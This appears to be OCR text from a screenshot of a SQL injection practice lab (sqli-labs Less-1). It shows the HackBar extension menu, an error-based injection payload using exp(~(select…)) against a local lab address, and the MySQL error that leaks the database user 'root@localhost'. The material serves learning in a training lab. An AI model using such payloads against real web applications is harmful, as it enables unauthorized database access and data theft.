 Less-1 **Error Based- String**
192.168.74.128/sql_lab/Less-1/?id=1'and exp(~(select * from(select user())a))--
php
ABP
HackBar for Quantum
INT
Encryption
Encoding
Other
XSS
SQL
UNION BASED
ERROR/DOUBLE QUERY
WAF BYPASS
HTML
IMP Links
Load
Split
Run
http://192.168.74.128/sql_lab/Less-1/?id=1'and
exp(~(select * from(select user())a))--+
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
SQLI DUMB SER